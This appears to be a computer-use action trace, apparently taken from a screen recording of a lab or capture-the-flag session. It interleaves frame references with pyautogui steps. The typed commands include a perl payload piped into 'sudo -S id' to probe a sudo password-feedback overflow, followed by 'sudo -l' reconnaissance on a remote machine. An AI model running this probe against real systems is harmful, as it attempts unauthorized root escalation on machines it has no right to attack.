
pyautogui.moveTo(124, 634)

pyautogui.click(120, 634)

pyautogui.write('perl -e \'print(("A" x 100 . "\\x{00}") x 50)\' | sudo -S id')

# Run the perl payload piped into sudo -S id, getting only 'Sorry, try again' prompts locally.
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Run sudo -l on the remote machine, listing pwfeedback in Defaults and quids' full rights.
pyautogui.write('sudo -l')

pyautogui.moveTo(203, 239)
